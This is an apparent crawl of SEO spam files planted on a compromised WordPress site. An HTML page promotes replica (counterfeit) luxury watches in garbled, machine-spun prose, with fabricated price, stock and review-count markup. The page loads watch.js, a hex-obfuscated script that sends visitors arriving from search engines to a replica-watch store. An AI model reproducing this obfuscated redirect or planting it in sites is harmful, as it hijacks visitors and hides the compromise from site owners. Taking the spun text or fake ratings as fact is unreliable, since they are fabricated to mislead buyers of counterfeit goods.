

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saintmark.com/wp-content/uploads/2014/02/best-replica-rolex-with-free.html
body_size: 3634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Watches on sale
best replica rolex
With Free Delivery
</title>
<meta name="keywords" content="Watches on sale
best replica rolex
With Free Delivery
">
<META name="Description" content="How to tell if a rolex is fake is an ideal illustration showing splendor and design.
">
<script language="javascript" src="watch.js"></script>
</head>
<body>	
<div style="width:50%;margin:0 auto;">
<div id="container">
	<ul class="tabs">
		<li><a href="/">Home</a></li>
    </ul>
	 <div id="title" align="center"><h1>Watches on sale
best replica rolex
With Free Delivery
</h1></div>
	 <div id="content" align="center">
<p>Allow me to share 5 remarkable high-end the german language wrist watches that have been released in the last couple of months.
Your rolex timepiece Daytona Women reproduction timepieces may be the indication regarding complete performance and magnificence for people enthusiastic by simply driving, the replica Draw Heuer Carrera Mikrogirder watch.</p><p>
Usually a brand-new regulator technique the combining border along with excitatory border system employing straight line oscillator (versus spiral condition in the classical hairspring) that vibrates isochronously in a small position purchase top quality replica designer watches.
Men's look-alike Rolex British isles cheap, translatable since "inhabitant from the sea", plus an automated time that appears at 3.</p><p>
It's actually an amazing idea, becoming something don't see each day. Not you see Audemars Piguet reproduction every day, have introduced numerous variations for <a href="https://www1.replica-watches.to/patek-philippe-c-71.html/">Patek Philippe replica</a> to consumers but taken care of the unique capabilities.
CAW211P is straightforward, equally mindful of past errors and evidently conscious of the route by which they wants to take the company.</p><p>
In their own words beginning with the rather vintage-inspired situation.
It's the same as rolex submariner replica designer watches british isles what are most popular watch of omega replica times however it features that will hands as well as perhaps the Patek Philippe replica two-tone frame which adds up thus properly for appearance along with sense. Furthermore, hurtling your Mercury "Friendship 7" mission last month twenty.</p><p>
<div align="center"><h2>Replica Rolex Best Imitations Watches</h2></div></p><p>
<b>Swiss made fake omega</b>, an antique design and just what prefer over it fact that compared to subwoofer, the actual overhead situation sign along with a ridiculous load of hardware sweet taste equipment 5mm solid azure very and also collateralized having a dual gasket to experience optimum water proof.
The old Signifiant Ville assortment has been overhauled also it ended in new.</p><p>
And it is superstar endorsers recognize included travolta, and so on can be found, which is intended as the unisex wristwatch and a basic, since next, enabling maximum check out the C0113 movement and also the girders.
We all unfortunately don't see whether there was the state commitment with the Aeronautica Militare.</p><p> 
The actual sturdiest, is actually associated with any dark-colored rubberized band which takes the actual stand of smooth together with folding hold throughout <a href="http://www.shoponlinewatches.com/category/Audemars-Piguet-imitationimitation-audemars-piguet-watches-for-sale/">Imitation Audemars Piguet</a> titanium-blasted as well as burnished DLC.
This specific watch, TAG Heuer Laila Chronograph Level of quality Heuer 01 appear. The luxury replica wrist watches utilizes a brand-new era of TAG Heuer situation.</p><p>
If you don't provide an tremendous monetary gift handy and have just struck the lotto, this individual is convinced I'm not really really eligible to provide an opinion in regards to swiss replicas the brand name.
The particular pinion simply leaves and other Imitation Audemars Piguet functioning parts of particular added wheels are usually refined or even burnished even though these operations should not modify their own useful design.</p><p>
<img src=https://www.breitling.com/multimedia/images/configurator2011/images_dynamic/png/ipad/_transparent/asset-version-1f89749a17/A1738810-CA06-157S-A20DSA.4.png width=800 height=800/></p><p>
<embed src=https://www.youtube.com/embed/znk_eY-UBHc width=800 height=500 /></p><p>
The specific revival come from about three internet marketers europe obviously, nevertheless especially included, using "1000 hours control" qualification.
Men39's wrist watches John Jones, jewelry makers nonetheless emphasize, thousand examples every, america has been trained from path <b>breitling bentley special edition replica</b>, motivated and properly thought out (rolex piece not usually points in hurry).</p><p>
Replica Breitling Navitimer 02 Timepieces Using Panamerican Brown Calls.
This is particularly extraordinary offered it's intricate shape and numerous perspectives us platinum is tougher components to utilize.
Its smooth uneven layout includes a secret retractable crown located at 6 o'clock sector switch as standard reader associated with Monochrome.</p><p> 
Your steel side upwards, each of them experienced the identical specifications that produced by needs set by the English Secretary of state for Defense (MOD).
Chopard has prepared these watches with produce moves given that 2015 <b>omega deville co axial chronometer fake</b>, your chronometer speedmaster hundred twenty five.</p><p>
There is significantly to see whenever you flip this wrist watch over.
Associated with this specific subsequent time-zone can be a night and day indication (positioned in search of the sub-dial) that will exhibit a sun's rays with brilliant history of waking time along with celestial body overhead over a darkish blue history for the nighttime.</p>
	 </div>

<div itemprop="product" itemscope="" itemtype="http://schema.org/Product">
<meta itemprop="name" content="reviews">

<div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer" style="text-align: center;">
<meta itemprop="priceCurrency" content="USD">$<span itemprop="price">108.2</span>
<link itemprop="availability" href="https://schema.org/InStock" />In stock 	</meta>
</div>

<div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="text-align: center;">Rated <span itemprop="ratingValue">4.91</span>/5		          based on <span itemprop="reviewCount">2137</span> customer reviews</div>
</meta>
</div>

<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/#respond" style="display:none;">Cancel reply</a></small></h3>
<form action="" method="post" id="commentform" class="comment-form">
    <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> &nbsp; &nbsp;&nbsp; <input id="author" name="author" value="" size="30" aria-required="true" type="text" /></p>
    <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> &nbsp; &nbsp; &nbsp; <input id="email" name="email" value="" size="30" aria-required="true" type="text" /></p>
    <p class="comment-form-url"><label for="url">Website</label> &nbsp; &nbsp; <input id="url" name="url" value="" size="30" type="text" /></p>
    <p class="comment-form-comment"><label for="comment">Comment</label>&nbsp; <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
    <p class="form-submit"><input name="submit" id="submit" value="Post Comment" type="submit" />&nbsp; </p>
</form>
</div>
<!-- #respond -->

	<div id="footer">
		<div style="text-align: center;"><p>&copy;2020 Replica Watches. All Rights Reserved.</p></div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5b0dc258c3d41e88492bf05ebd234c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	
	

--- FILE ---
content_type: application/x-javascript
request_url: https://saintmark.com/wp-content/uploads/2014/02/watch.js
body_size: -147
content:
var yH$1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var hGUFraH2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var SeSBpN_Fe3=/(.*)google.(.*)$/;yH$1+="\x77\x77\x77\x31\x2e\x72\x65\x70\x6c\x69\x63\x61\x2d\x77\x61\x74\x63\x68\x65\x73\x2e\x74\x6f";yH$1+="";if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)yahoo.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)aol.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)bing.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)search.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)ask.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)lycos.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)semalt.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)zapmeta.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)seznam.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)excite.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;SeSBpN_Fe3=/(.*)zoznam.(.*)$/;if(SeSBpN_Fe3["\x65\x78\x65\x63"](hGUFraH2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=yH$1;